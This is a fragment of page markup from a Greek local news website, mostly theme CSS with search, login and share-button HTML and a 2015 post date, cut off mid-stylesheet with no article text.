.tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:24px}.tdi_36 .tdb-search-icon-svg{width:48px;height:48px}.tdi_36 .tdb-head-search-btn{justify-content:flex-end}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_36 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_36 .tdb-search-form{border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:5px 10px}.tdi_36 .tdb-search-form-inner:after{border-width:0px}.tdi_36 .tdb-head-search-form-btn-icon{top:0px}.tdi_36 .tdb-aj-search-results{padding:25px 20px}.tdi_36 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#cc8d4f}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#cc8d4f}.tdi_36 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .tdb-search-form-inner{background-color:#fff7ef}.tdi_36 .tdb-head-search-form-btn{color:#ffffff;background-color:#cc8d4f;font-family:Raleway!important}.tdi_36 .tdb-head-search-form-btn svg,.tdi_36 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_36 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#dd9933}.tdi_36 .tdb-head-search-form-btn:hover svg,.tdi_36 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#cc8d4f}.tdi_36 .result-msg a:hover{color:#dd9933}.tdi_36 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f}.tdi_36 .td-post-category:not(.td-post-extra-category){display:none}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_36 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#cc8d4f!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_36 .tdb-head-search-btn svg{width:22px}.tdi_36 .tdb-search-icon-svg{width:44px;height:44px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_36 .tdb-head-search-btn:after{bottom:-12px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 10px 0 0;font-size:18px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:32px;height:32px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_36 .tdb-head-search-btn:after{bottom:-11px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_36 .tdb-aj-search-results{padding:20px 20px}.tdi_36 .result-msg{padding:7px}.tdi_36 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_36 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 8px 0 0;font-size:16px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://farkadona.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="693" data-autoload-tpl-id="83" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-83"
                    class="post-83 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξεχάσατε τον κωδικό σας? ζήτα βοήθεια</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://farkadona.gr/privacy-policy/">Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column-reverse}}.tdi_40{margin-bottom:48px!important;padding-top:80px!important}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{margin-bottom:60px!important;padding-top:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-bottom:80px!important;padding-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:60px!important;padding-top:60px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_42{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:30%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{margin-right:0px!important;margin-left:0px!important;padding-top:9px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_44 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:10px!important;margin-left:-24px!important;padding-top:5px!important}@media (max-width:767px){.tdi_47{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-left:-20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_47{text-align:left!important}.tdi_47 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Ημερομηνία:</p></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_4 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_48{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:-5px!important;display:inline-block!important}}@media (max-width:767px){.tdi_48{display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_48 svg{width:14px}.tdi_48 .tdb-date-icon{margin-right:5px}.tdi_48{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-11-09T12:49:10+02:00">9 Νοεμβρίου 2015</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:8px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52 .vc_column-inner,.tdi_52 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:-7px!important;margin-right:5px!important;margin-left:-24px!important}@media (max-width:767px){.tdi_53{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-left:-20px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Κοινοποίηση:</p></div><div class="td_block_wrap tdb_single_post_share tdi_54  td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_54 .td-post-sharing-visible{align-items:flex-start}.tdi_54 .td-social-expand-tabs-icon,.tdi_54 .td-icon-share{color:#cc8d4f}.tdi_54 .td-social-share-text .td-social-but-text{color:#cc8d4f}.tdi_54 .td-social-handler .td-social-but-text:before{background-color:#cc8d4f}.tdi_54 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_54 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_54 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_54 .td-social-network .td-social-but-icon i{color:#000000}.tdi_54 .td-ps-bg .td-social-network div,.tdi_54 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_54 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_54 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_54 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_54" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 